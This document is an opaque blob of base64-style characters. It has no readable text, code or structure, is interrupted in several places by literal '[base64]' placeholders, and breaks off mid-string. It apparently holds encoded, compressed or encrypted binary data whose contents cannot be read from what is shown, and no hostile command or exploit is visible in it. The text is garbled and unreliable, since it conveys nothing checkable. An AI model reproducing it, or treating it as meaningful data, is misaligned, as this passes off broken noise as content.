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[base64]/[base64]/GqeK2MmN1wyLcP0hFUIxVatO5ejSo4hxiK5M6nE4PM+Inq/UtbOuiiJtjSrvfcOtT7lbRtc9nUH7bDc1MlReRL7Nahp0JHazPcW1sl6H6CRd7fev2rWJTMWx/SqlbFryo4P7XhL0WaHgP1C+uoZJSkzW6QtycEBbIpaffWR9WtO5vKVGC2nRS61W+HbidfAtyujtJHPVWvAbhvMHco0Gndr0+xIHhCIiPSQcNDNz6q+fXO61a1WcIQ6HQxwRm6R8Mi7Iu8yCxdLlAYN3hyh2bW/Yg9ylSjC0n116UUZSVRiDN3LWbhi3XZpxzEQtSeMNnbFW3Gnx8G78FK6dOlaT+qw4feonXwU1j/NLFGYUJtqa5GclcZTA2/oyYbXuAK69C2cOvXRkWZJsjxSKOYDtVsua/WtdunBoym1StrF5lQ2pjzVtgK6gv3Dd96b16i+xK3I01GTTdeiSLlPK0SvTLNHd4TUsh5vaeaVGVMydlV9YQFAUBQFAUizJ8yPlTv1YrF/Bv8AXXnb7vdyy7GD5I79eRZf4Lnf6la5joau483f1TL9+61pVu9+m/DX9WQWTkJ+pPmT+83/APUFV1HsfMvH+mFaHwfApvThr7davfNtO16A7h5D1LUFUY5ywfQD5Jrs8li/MWbmpfGBHDmFNUivuckOWia8tfdFdftqemizSVWrVjRg6nzPxkuOMa3S4bvudDUGP3NK0as836X8PbfPbbSFCftLD7MdmjQZl8xpclGNa7TFc0ec7h5bic+wUKtijF4nx9fawwsnxW7QeaDucmcuMMaGhIF2uDjzIl6rWugJ/JSrHxrjkgVvt8m6zGYkRhyVLeJAaYaFTNxV5IiIlSF6WjsG59X22sTYeW14cYeHeG5rYunxRdKHF2v8lx2Ycz8ls8L3dsZ4SmWO3vWs44PyNNN+4V8qJRl80svHH/Pa/wDrfdZ8/trRm/U21f1ZS+Cyctf1umbX7xf/ANQdW0u18r8f/Wrf4f7Pg4yCmiCI7jUtqInNSVfZWy+Vvq92BOxLacnMKRc6M2Iel6IUfs9nkIn3MKpydIV/ZCReSeVQblnZzv6saNFa+ZWaNzzGurr0h4o9tbL6CMPdp5a1TUk/QeybFDZ6Wc/WiBx3WmQcdZdZB372e1U3KnsWovReZpXnzK1Mvs9rhYYy2m/A3ebK8ig42+KLtFeSouvelbVN4DevCNK5lnQ9aos3fk2spc8ykYiyxvjeCb25oawCL7m3quuu3xD9lWaxfIb7ar6znw1h/B0VDu+PsK5fWe24+yyPH15tLQx0mWfY4khUTRHURfDqic6g0adadt9HNBbt2k7fZHnAldmjF4mA7j4dt3bfyDU218qXX97JHU7ZeHfPszY6/wDBFX/5aZMx3K9/vQPbNw5r+tnx3/4EX9lY4nyhuH963Lf2ubJciIWOzVjYSHv4lnUf6qZoa324T/tTxae0ZFvJGEfs14wFR7+Jb1Du+ypZpfKl7D/3CVWjMiXc2xIOzrfmAX9ubEfzpTNfT3C7n1+YYM3DzTxXlXfcNZY5bNYWn3mMcN6Rc3wb4YGKgSpp5oJVHi59etOtLrnxcI2P5GHNCWX99cUWK2h+CpuL/NRHHT3mTsqdjiHlL26YuAM2o8K6AFpcuVqLdqxLeEw2aa96om7pqKrLlO8s5Me3k7rLwy3H+aLVF0bFkB0RwU7tNPVroUYPrHhnabfCN1P0q5s9nmXuexAhRyekPFy4fq/XW5OWD3d7uELajz9Tr2kc+8PdhvKF/gusXDMm7tEEGJuRVAl/ZS9gD/PXKqVc3wneN3nutX8iWBdp2IuyzgC7XN70i4TWBlPue8R7iX89W2nc63hGEvlBBrcCfOUPXzkt/[base64]/wCD87QPV/ybXXp7+lP7ahrIj3PrNk7g694C7FmCsP4jguW28wWVbkRnB0JsuIa/110tt73pvD311GnP8Hd/Fr1sux9aq+2qX5Yz9QrLH9/l/qVrwdb6XV8Gu/rc/i+TEKG/cJbUWM2T0h4xbbbHmpES6IifXUNVGr7x5MZZNdmbsoYTwYACxe7i16TcjHkZPu9Z6/ioqB/Frr7XQ51XN6LY7TSvcdbTslpcvFziQmR3KbqJp8K9bcy5MH07cK/lqKi/lLpN/wA48cZb9m/ALa3K4K585XNoEXRotu1knC7hAQJ0l1r5/rLOT4nVn5irrN0nhTLmz9mLI6zZZWNwSkI0rk6UHidfJOtxfrWuxtttnPN6fZLLn1eYYrLa3b3dWIQD1vmibvLRfEtequfmaT6BfVOTbubvlecy7rb/ANAeW2HGbg183gtykyrfxATcok2Leo9/Jdftr53UnnN8WrT5tXWbpfJqFJsnYqy7hXFyS5Nfio46solVzVSNeevPzrr7VH556Xw7QlG5n8GzgtlZOK7U1776J016u+l+Lvdbp83aKu7SfY9ndqbtsRJF3jHCwFYLTGO4TC1T0tS3Lwm1/PXzuPc+N8ZTlgvLMDElvi26DhPDrbUOw2xsGkBvuVBTRBTSvXbXZaw69X0jYNmnD5yZkwRgyVjW4vR2TJlhlrer23l9VdG8u/LQd3cd0hYQ6zNcbe5a5siK8JNutObVQvgvfV8Zc6DeoShf0kuuuHsNdpHLO5ZZ45bF5mUH3O9+yNOjrsdFfeGvL39rh85B893ra/LSzfGDtPdlTGXZfxs/aMRQnHLS64XzdeBD6CW2irpzTuL2pXBeRUqvhqOjOr9EWaP/ADBwEv8A9jb/ANSFel2SX4xP4Pa+GI51avwV5bbtMs76yITxMOe0e+vT16cJwe1qW0K/zczp+j7EH/vZ/wDlVrUdvhP2GpLarWHsBMwMQc/77Pl/GqMrGEJdiUdpt/cR+U8r/pBuluN3UlWurTwg6FOlPPCCI/KW/wDR+w9F3f3xt/8ASOvm119Yn8dXyHc/rtX4vjhhbCl1xtiCHY7HCduN1mOI0xGZTUnCWtJy4upGfkru0C5Ejv8A6GozauDuVopgbw18lT21ZwSxNcr5MrtEQ5JgOBykaeu3JbUS/nqKLvj5OHsxYp7LeA8dYhx3B+ab1dOGyzFJxD2tgirz0+K1s0KXMqxg3bOhzriEE3deV14neoTIlNR+tda9/GOFJ9joxwt1bfKh4hHCnY5w7YUcFuTdZbOrfmoou9a+f3M/ntXxzcKmd3N8qsjsO/oqzlwNZSHiBMvkNlwfwFeDd/5daqi0NX6SEht24GYbSdDDYNN/UiVt0+xoTeVajkWFQyMjPiK3w/m151YIyJe5OD06ru1qPejKJhaeadnT4EZlpy8stgdxDy4RdwivtWnBnlmJrCeJ8C3OHa8O8ErC/vkSp8sk3s69zKJVbGODSiz8b26TCbaG1Tz3mcm5ynObXuoKVdGlmk1MMP4hit3RrF94g363zJZPDCgtcMm1115lTWiyc7xOhXu5Nyn4IuMMjsZYc7hT4olZ5a03wLHhy0TLlKs2G4FlkXUVG4HBb2BIQu/cPdUOWkyTrdarthh/[base64]/mBYZgWoEkNqbzLSpq07rp4SRaRkujLODlTMDCWZsrMy+4YdvDjztn+imXJwdjLiIKLp+Sp5KNRlhlg07ip24xW2m4rMZRdUfWd96oZNqiuK/Y1Ww4dfik54hpk3nMtwt7eIMXP3SW9uhbvpAKpponjK9foguZRWB4cKMW1oPLRKII+9HQR2iNSImmUOxygZbs4XDIalFHVF3nFq2MUGFSqwa4OIDlEG81K6RqvEbzErvqGKZMqRvGmI1WPGlSTYbgWx4aBw8Vnc+yiUT1ZP/Y7W73qJna8MqTfR7tAYUj8ISN/w0GrIL0rEG4PBRM6XRwGLa8frINGYmXBTJhBkzHfCZLpVOq9tSI/3cZeqQ1FBuW/7lIfxq19RKJA8VlsveqiQbXGeqq0yhHZQbDOvq1VkROUbXnVUlpwYcUPDUcg6QpzjRbqjKSUUqtWIHAEerbtpGSaaWjFH0Y7nP5VR1TilluxM3tQuJ/JKoZGqWWrERE3uItoD6xVKMhNMsMSQsZYvfs0OQTciO2jzLzJc+KldGipmae2Xk9ZcfZR4/v0ofQ8YWu1q785wfo1ktjp0uonir0WtN56lJ8fYWpRxKs4u1TkkmCG/TMYWWCRbQkyQBS+ta0arZifIFnSLfsXxS6RYJ8NxetotaurKAwoewW6jI9hY1gLpbH3RqiKEXfnyZ0fj5e4vAfEs1fzV2bbveZvnUhkVubffkbW2mRUyMvYldjJyo03G+dmLEn4dxrcZzhCc8uBG/CRK5teb01tSe/[base64]/RK+fXW4VZunGlg1gnWvEMFZsCR84wmXN5MQyTk6nchVweRVuZNuMsEMxBm6/l/bbncbtbREVcEW4xDqRKtdS3jd2fzOGvD9FXVqKFx92h8WYqnS2AbiWm2mKBuFvRxxPd5136dWdbvg49WupW/XKA/epIsOFFuhtc5EceXw1reoW0IObOvmaY+Eo97cF27SnHn2dNpRy05/HSulTptGUkokQWPR+oSc2jtTcXVW2RadmjsMErrsPcAivQ5zT7UrMZJYlemNFKN23RRZa8LiDyDX6qjKRi7Er6mgKAoCgKA9UqnFGT5j/ACpv6sNh/g0fzrXnL7vdyw7GH5I/9eRZf4Mnf6la5Tpzdx5u6fplYg/da59Xvfpvw3CU9sgsrIT9SjMj95P/AOoKtqj2Pmv9IOnz0Pg+AweFaufMYrc7MfZ8v3aVzSt2D7Evo6Hq9Nmki7IzA+IlX2r3JRCVXlQ6PW+xOMHMPZF5Z2vKTA21uPAZFqY41yVVXxKap3kS99U1ZPqfgrw9PX/1C69On2cVPRba5c5MeFFEnHXy4QAPeWtab7FXuYW1Gdep+pn+USzdY7OfZft+WloebaxVi4eBLEC62oiJq6fL2rtBP41dCMcH5j3W/[base64]/om5EN0GxL11VNnL+VW1Rj0Pgvj+5lWu40/bjo+ZnybeGMJYs7WGFIWMBYdgiDr0VmRpw3ZYpq0KovfqvlVjwE+x9Q+0rdb47jYrbOE2LO2PEhB+xuInJfhVdV9w8FULKdp0Q05n3mLJnLz9HuLUCS3/e2L9JIPy079NahGOb0Pijdfk2ywh3yaF2+UDyQl52XvKbEFvYt9giuDBjYlRBWKTyIiEJaJqA66ojnwra9l8Ctt2u7arz6dWXH9aVY9yJlWqGN5ws+zfrA8O9HIznEJse9FHTVCSqsX1fZfF8K3zdf1qyYekW2VuA3Y0oO/dqBjR9E0ja3kM8dEutObeMLW0DMe+SeGHcDhap/PVvDg81V8O7VP8AstP3dEmi9pDGcUEEnIz2nm4NMXIq+D9qn7ctP3TgPafxYg84tvL+KtSjBqfgZtn97P8AgX/dQYr5/csH7BWpcs/Azb/fn/Bic7TGLHe5qGH4o1KNNL8Ddv8Afn/BrvdofGEjpR9hv8VqpctZHwjtkPal/BoyM8MaSv8A87cMf+7HSnLblPwvtkJff+xpO5rYvfHrv0kfxSWr4004+H7KE/q8P2NvBD17xnjC32927yzEzQz3OL3Iuq1mWGnsNLeI2W20dcLeH7ri35TvtCSrX2ucMv4YkcGfgZoNkhvkvFVUIhVU+pRrmRk+ITjm75td2j9qXJnBOYmFm2zuVwYAJSJ4WzRFR8CT2iaLpW3TqYPU7Nu0rDjCculDs98/MGdhrL03pLjN8zEmtqkK2iaKaKXcR+6Cfz1XVrZyVbtus9wqynDpp+79j4u5rZr4lznxpcMV4ruLlxusw9VIi5APkIp5IlUPMvt5h4R/uP8AK9B7vm5n+jW9aRzm9v4YjLzc8PuRa3f+0oP7u3+evQ1Y9D6buNKflZ4Oaflu1/4+5VL/APqqZ/rW68lq/Puuj56YAzDxDlhieJiPDF1fs95hlqzJjloqfD6qiLizr7eGb2feCmMKYqvoHaAVFeaitIz6Sqd3E08VBS+BbrFsWM7HcprIyIkSYy860XMSETRV1oaP0MY4x/Ph4Yw5fMMSmvmS5R2zZ4fgECFFHTSutZU4VvRi9Ts9vb3MuXUghw5zYpH/AK3/[base64]/nRbnhWHNdjuKAk4IEWidy86hb7Zz9M9FVnsHnLeNZEMaZgvYwZjR2obduhMDuFhNE593lXdtdt8tLN6/[base64]/sXaOyutGZmDC4zUtjdJYHxA4KdbZJ7RKuptt/y+ib0OzbpK2ny5y9CEtPK1tdacJk2+pC7lFa9bONKtDsfR6tClf0s5rIvllhZyZJ4ntOPbewdlGC8Q3GXouxUDxopdyp7a8Xf0oUa3CD5VvFvStbrCn9z8996iR4F2uEaK96RGZfNtp4f2QUJURftSuQ8+/Qnmrp+l/gLmI/crfP8A+CFej2b6Wfwe28KRzuqv6JlylsEDEmKDi3COMqPwVLYXdr9ldXcqs6NLoeg36tVtrfOjPWOqCYs7ZfZTwPim74fu95eh3S2vnGksjZ5hoLgroqIotqleXjuV1Dsnq+ew3W+/vZamj+727Hv+Msj/AMEn/wDpVnXcLr31um73un9rq9Tt59jzaqfokk8//wBST/8A0qfKFx7zMd53CH9rq5b+UJ7eOXuc+VdqyxyxSTNszcpuXLuUmMUcRRvdsbADRCXmWqrolaEpZSz1cqdSdacpz9erkXsr5mN5Q9oHBeKn2xcjwZ4cVC90ulV/nqKp92s0MT3a2T4Vxst0eGBPjC+AovLQk5L+TnXpNtoUa9Lr+97TY7Ojc28+ZD05Ib+mniwRUfnNwi9tdn5Oo+49PHY7f3NDZe8Z3q/sozcJ7khtOrhl4Naso2lKjLPBdHabej2QZsD4Yk4rxC1Fa3ejgSE68I8tPZVV3dwhBPd7mFtauBvleM7omNc5LbgW0uocLCsZGpBNl0FIPmo/xU5V4SXc+Ncc5Zqm+TowK5jHtI2qacfjRbHGfnOL7pKCgC/yi1qyLL7mYOvC4lw+zIIvutrodQu/l51bGTTnE5uOR2B+llMN/jOpUuKjFoyMTWWLrvuTREPk3zWs4zMTTKzKisbvQobko/[base64]/Lb+jEfVSi2NPBzLjDGFwv11iwGC42/[base64]/YQog1Py7BUftDw5DfDgYXfKR6vGfTSpeWkmxh2scQ4ffVp/CdvJB7heJaeUl77HMbx9uK8i2PCwja2iH1hJalGyRlVbWBO1ji/EGISK4ORGbWvT6MyPhqMqGkFkama5IGOjy8kQ80sKyCkMW5zi3WJ7qFy1RKupkneuMoMXMjIK7zeGLxYhwo/La4fcX0aF+WvSwqZvMaxwk+Djbj4cbXcIi4o6fUulWzk6tOXQcLVMdi3CDKBwmzZdB1FHvFUXWtKS+MnSXYztuFM6O1Q5h7E1v9Ms17hyAEN2n03CXRf5VUcFUqk1NZh4HlZUZqYkwVdoJQ5VvlmLLRc/olXUf5q19YpUajbw4SuzBD1Kpxbr6QfJsWNqzZY4puZvE4UiaopG/m1rboS63CuqeaXdpvGajKh4Ltsrgvq0tyly23NNrYprwlX41vSnNVSoQcA4nxHijtJZlWzLPB4bpEl9Rddb7mRTvXX6q1NW9lh2PqFldl5h7sw5ZWnL+yi7cDjtjImGy3ociQXicVa6NGm8/Xrz99LmZVwmEJehjBaXvV4tSrfwc6M0fxZb59pvFvxLY7axOu8YValzHObzkXvJoEqXs4Iz7kmt10h4gt7NytxEUV7q4T3Jxo/MSTyVKq00mlGTMQ7qpn0JxEcXJRcBiOTx+e31U+NR16IZr408yMSWLFDLlgds0eFOMpwpL4jmnCjqPOvPX29UoUp0YetuU7aaROxZ5zxjsWuM4LZ7ik7kRB/i185vr+7rT+Zqy/a61KhD24MsHY7dZ0eRIbkS2dTUOaIOvdyrjRzn9P1fFsSwh2KxzQzdt+F5FzafbfuEO1tgT7EMtFcIvVrFO0nPvUTque8Rdoa44JxG3cssrTGG3O/[base64]/GqWsTJ3ZX1FAUBQFAUB6pVOKMnzR+VStshrNXDkwm/uV637QP4ovdXnNw7ncsOxHvkrcQW/DvbFwy5cZTcNuVDmRWjeLRCdJldo/bXKi6FTTtfTjMXILGOIMc3m4wIrDkV89zSuOIKLVU6eb7RtHiq0sLGFGcvSd8PYdl5I5K5lXHGDjFuhpb33Ud4ibdEZNNPtWpxjho8d4n3elvFSFSm/Pn6tSeLdN9gntWRuypmvLvF0hHNsF4iegz0Z++NihbhMfqWo6pQjHXufUq0WbLjtK2GRi3KnETUqUer0mARauCa9+8V6hWqpU830HYfFlWzlyLrsOOEbDacgMJXTMfMd5q3N25s1aaNduqpzRE19ZdOVRp08Otd4o8RQvcbWhPpfGHtMZ/XjtG5tXrGN1IgafcVuFFVeUZhOQgn2Vsxi+ba9yqQKgzMyDjug40RA4CoYmPeKpSKT76WBpntY5AZd4psUtkJSwWykbi5tOCGwwXz8aFUdYvV+F98ls89eZ9rXb7KV8Ddx75Ajj75a/21rcib3k/H1rDshr/AAa9wy0y3yzaOfjzH9tjxmes2QfFrdp5c1UqtjTcK98aXt1D8W/7XBHygHbvsWc1hgZcZbtvxcHQXN0qU4O30pU7kFO/alXPmtatVu586t3OGrXdZdluEafAkORJsZ1HmH2i0NsxXVFRagay6MH2l7LPaEtHbUyFS0X6dHjZj4eaEJPGJA4+nIXk/G05/Gp45u/se61dquOZ9n2s3aezPa7JXZPuTcWcx+jHEe6HGJkkNRQ0JFP+KNOBvu51d1rZ/ZF8TnX3XTccdc3uuEpGZcyVV79ag4GMZOjOzP29czuzS43BtU8b7hnVOJY7nqbSJr+xl4m1+qso449jvzAnyjHZ7zsbYDGtnk4NvJ9Kk51ta/ug6cvrSjq2283tn9HNbNmwxlDjjrwrmbbZSuchAnwX86otXaSj9r2tLxlfafTQPCdmN50d0PFVukB72n9i1nJ0Y+ObSH01LX9ujxOy9f8A1btC2+XfUuYv/De19ilLh8Sg7L199a6Qv56lzD8N7f8AupMg9mK8gS8W8QGx9pa05iOvje3/ALqX8Ch7NE/X/nFbS/LUuaql41pf3Uv4D+50Rotp4ttiH5h/+K1nnqNfGsIR+i1/5SXsjrNBTZNxxa23S7tTEfzlVkbhXp44+6H+TatNxy2yQmSsQXfH9qIobBmrfHb1VNvloq1rTm8ru3iLXcoYavhZnvmEmaecOLMWARcK6XBx9vd7iry/[base64]/k01Q1fa75P3Fz+dnY0t1j9IGTebA8UNAcJNRBCXZ/5da3bOr5afF2dqu/J1uYtcMlMVLp9zNafhFXo9d0g+ga+IbVvR8h74SKUqRGjJ5qfcP21ra7o0aviK1MGN818ouy/CevWMMVw593iBqzbIRo4+4Xkggi9/11zq99OtDB5a+3vzsOXRfGntUdoe6dpjOC7Y0uDPocd3RiBC3a+jRx12Cv4Xtrkxi4HBHckc6MTZC5g27GGFZSR7lELm25zbfBe9s091aaxNX1ryD7fmVHaftzVmxujGB8abdNHnNsZ4k823F/[base64]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